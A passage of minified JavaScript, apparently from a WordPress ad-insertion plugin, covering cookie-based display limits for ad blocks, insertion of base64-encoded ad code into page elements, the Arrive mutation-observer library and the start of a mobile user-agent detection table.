f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 